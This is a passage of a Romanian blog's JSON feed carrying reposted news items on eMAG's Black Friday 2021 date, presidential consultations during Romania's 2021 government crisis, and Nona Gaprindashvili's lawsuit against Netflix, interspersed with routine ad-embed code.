Friday"},{"scheme":"http://www.blogger.com/atom/ns#","term":"EMAG"}],"title":{"type":"text","$t":"EMAG a anunțat data Black Friday 2021"},"content":{"type":"html","$t":"\u003Cp\u003EeMAG Black Friday 2021 este cel mai așteptat eveniment cu reduceri al anului, iar magazinul online a anunțat data la care va organiza \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\" target=\"_blank\"\u003EBlack Friday România 2021\u003C\/a\u003E. Da, spunem Black Friday România pentru că Emag este cel care dă tonul reducerilor, iar în 2021 a anunțat că data când \u003Ca href=\"https:\/\/magazineonline.robloguri.info\/2021\/10\/black-friday-la-emag-2021-data.html\" target=\"_blank\"\u003EEMAG va organiza Black Friday 2021\u003C\/a\u003E este 12 noiembrie. Celelalte magazine precum Altex, \u003Ca href=\"https:\/\/mediagalaxy.robloguri.info\/2021\/10\/black-friday-2021-la-media-galaxy-data-de-incepere.html\" target=\"_blank\"\u003EMedia Galaxy\u003C\/a\u003E sau Flanco, vor organiza și ele Black Friday în aceeași zi, chiar dacă unele magazine vor fura startul și vor începe mai devreme.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n  \n\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/l.profitshare.ro\/l\/9501246\" rel=\"nofollow\" target=\"_blank\"\u003EBlack Friday 2021 la EMAG a început! Vezi reducerile pe EMAG.ro\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E  \n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s1274\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"604\" data-original-width=\"1274\" height=\"304\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/w640-h304\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EAnul acesta, clienții vor avea parte, mai mult decât oricând, de categorii noi de produse în ofertă și de livrare flexibilă, la orice oră din zi și din noapte, în rețeaua easybox, care s-a dezvoltat accelerat în ultimii doi ani, de la 200 de unități în octombrie 2019 la 2.000 în octombrie 2021.\u003Cbr \/\u003E\u003Cbr \/\u003EÎncă de la prima ediție, Black Friday a atras clienți noi care comandă online pentru prima oară datorită prețurilor bune și gamei variate de produse accesibile de oriunde. Numărul clienților care își fac cumpărăturile online a crescut semnificativ și va antrena în continuare trecerea în online, dar și diversificarea categoriilor de cumpărături. \u003Cbr \/\u003E\u003Cbr \/\u003EDe asemenea, \u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html\"\u003EBlack Friday România 2021\u003C\/a\u003E este un moment în care se văd bine tendințele anului în ecommerce. Anul acesta, așteptările vizează creșterea plăților cu cardul, diversificarea coșului de cumpărături cu produse din mai multe categorii și creșterea comenzilor la easybox. \u003Cbr \/\u003E\u003Cbr \/\u003EAnul trecut, nouă din zece români știau ce este Black Friday, iar mai mult de 54% dintre aceștia își propuseseră să cumpere cel puțin un produs la ofertă, potrivit Kantar România. \u003Cbr \/\u003E\u003Cbr \/\u003EÎn ziua de Black Friday 2020, s-au înregistrat 12,4 milioane de vizite pe eMAG. Comanda ridicată în cel mai scurt timp s-a înregistrat la easybox, la doar 7 minute de la încărcare, chiar în ziua de Black Friday. În primul minut de la start s-au comandat 8.260 de produse, iar comanda cu cele mai multe produse a fost plătită online cu cardul și a conținut 97 de produse distincte din categorii precum băcănie, băuturi și produse pentru îngrijirea locuinței.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ESursă\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.protv.ro\/utile\/emag-black-friday-are-loc-anul-acesta-in-12-noiembrie.html\"\u003EProtv.ro\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/977006630524221888\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/977006630524221888"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/emag-anuntat-data-black-friday-2021.html","title":"EMAG a anunțat data Black Friday 2021"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9TMPVLdQbxH4dyyKRDAZ265MnhnwKbpfoDoOpGpjaz1tmIWTMPnd9pmQhnQ68CdrNwOFLi29gLjr1VB-9SCFgIyBRw_7FG_yHg5Z3I-IqUzTMxN17vc28ccDTMXyF3uWt81rDN4J1lL4\/s72-w640-h304-c\/emag-black-friday-are-loc-anul-acesta-pe-noiembrie_size24.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-2106278367757882556"},"published":{"$t":"2021-10-11T12:03:00.005+03:00"},"updated":{"$t":"2021-10-11T12:03:46.535+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Klaus Iohannis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politica"}],"title":{"type":"text","$t":"Partidele politice vin azi la Cotroceni pentru consultări"},"content":{"type":"html","$t":"\u003Cp\u003EPartidele politice fac azi o primă încercare de a soluționa criza politică din România. Prima încercare este mai degrabă o tatonare a celor patru scenarii posibile.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s780\/Klaus+Iohannis.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/w640-h362\/Klaus+Iohannis.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp\u003E\u003Cbr \/\u003EPreședintele Klaus Iohannis a chemat partidele parlamentare la Cotroceni pentru consultări, după ce guvernului condus de Cîțu i-a fost retrasă încrederea după o moțiune de cenzură care a trecut în parlament. După mai bine de o lună de la începutul crizei politice, Klaus Iohannis și partidele politice vor încerca astăzi să găsească o soluție de a termina criza în care țara se află.\u003Cbr \/\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003ETotul a început după ce ministrul justiției, Stelian Ion, a fost remaniat în mod neașteptat de premier, la 1 septembrie, iar câteva zile mai târziu, în semn de protest, toți miniștrii USR au ieșit din guvern. Urmare a destrămării coaliției de guvernare, cabinetul Cîtu a fost demis săptămâna treuctă in Parlament, iar azi toți ochii vor fi pe Palatul Cotroceni. Partidele parlamentare vin în fața președintelui cu propunerile lor pentru soluționarea crizei politice, care intervine într-un moment complicat al pandemiei.\u003Cbr \/\u003E\u003Cbr \/\u003ECa procedură, în urma consultărilor, președintele desemnează un candidat pentru funcția de premier. Acesta are 10 zile să meargă în Parlament cu echipa și programul de guvernare, pentru a cere un vot de încredere.\u003Cbr \/\u003E\u003Cbr \/\u003ELa finalul consultărilor de luni, care încep la prânz, șeful statului ar putea ieși, teoretic, cu numele unui nou premier. Sunt patru variante pe masă:\u003Cbr \/\u003E\u003Cbr \/\u003Eguvern minoritar PNL-UDMR, susținut de PSD\u003Cbr \/\u003Erefacerea coaliției, deci un guvern PNL-USR-UDMR\u003Cbr \/\u003Eun guvern PSD-PNL-UDMR\u003Cbr \/\u003Eun guvern tehnocrat\u003Cbr \/\u003E\u003Cbr \/\u003ECel mai probabil, însă, va exista și o a doua rundă de consultări la Cotroceni. Această primă discuție cu partidele pare să aibă mai degrabă un rol de tatonare a terenului politic și probabil nu va avea o concluzie. Este posibil ca șeful statului să le dea partidelor un răgaz pentru negocieri până să convoce noi consultări.\u003Cbr \/\u003E\u003Cbr \/\u003EProgramul consultărilor\u003Cbr \/\u003EOra 12:00 – Partidul Național Liberal (PNL).\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul PNL, Florin Cîțu, va face face ulterior declarații la sediul PNL, la ora 13:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 13:00 –Partidul Social Democrat (PSD)\u003Cbr \/\u003E\u003Cbr \/\u003EÎnainte de a merge la consultări, la ora 10:00, se întrunește Consiliul Politic Național al partidului, care va decide exact ce poziție adoptă.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 14:00 – Uniunea Salvați România (USR)\u003Cbr \/\u003E\u003Cbr \/\u003ELiderul USR, Dacian Cioloș, va face declarații înainte de consultări, la ora 12:30.\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:00 – Alianța pentru Unirea Românilor (AUR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 16:30 – Uniunea Democrată a Maghiarilor din România (UDMR)\u003Cbr \/\u003E\u003Cbr \/\u003EOra 17:00 – Minoritățile naționale reprezentate în Parlament.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EEste posibil ca la finalul zilei să facă declarații și președintele Klaus Iohannis.\u003Cbr \/\u003E\u003Cbr \/\u003EȘanse minime de a avea azi o nominalizare de premier\u003Cbr \/\u003E„Orice persoană susținută de o majoritate parlamentară poate să devină premier, evident. Așa scrie în Constituție. Nu există nicio piedică”, a declarat Klaus Iohannis. \u003Cbr \/\u003E\u003Cbr \/\u003ELa sfârșitul săptămânii trecute, liberalii și-au schimbat strategia, ei spun că au „flexibilizat-o”, astfel că merg la Cotroceni fără o propunere de premier, o schimbare radicală față de hotărârea de neclintit pe care o afișau până de curând de a merge tot cu Florin Cîțu ca propunere de premier. Decizia în forul de conducere a fost însă că în momentul în care vor reuși să stabilească o majoritate parlamentară, îl vor propune din nou pe Florin Cîțu. Liberalii trebuie să înceapă negocieri pentru învestirea unui nou guvern, dar și pentru șefia Camerei Deputaților, pentru că Ludovic Orban ar urma să-și depună demsia. Sunt voci care spun că nu e exclus ca șefia Camerei Deputaților să fie folosită în negocieri.\u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, social-democrații stabilesc dimineață dacă participă sau nu la consultările de la Palatul Cotroceni. Se analizează și condițiile în care PSD ar putea susține un guvern minoritar. Potrivit surselor Digi24, temerea social-democraților ar fi că președintele ar putea sa le încredințeaze lor guvernarea, iar în acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun 